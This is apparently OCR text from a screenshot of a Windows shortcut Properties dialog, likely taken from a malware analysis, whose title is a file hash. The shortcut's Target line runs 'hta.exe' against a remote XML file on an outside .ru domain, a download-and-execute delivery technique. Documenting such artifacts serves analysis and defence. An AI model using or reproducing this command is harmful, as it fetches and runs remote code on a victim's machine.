 34bf1a232870df28809597d49a70d9b549d776e1e4be...
General Shortcut Security Details Previous Versions
34bf1a232870df28809597d49a70d9b549d776e1e4be
Target type: Application
Target location: System32
Target: hta.exe http://a0701919.xsph.ru/head/selling.xml /f
Start in: %WINDIR%\System32\
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply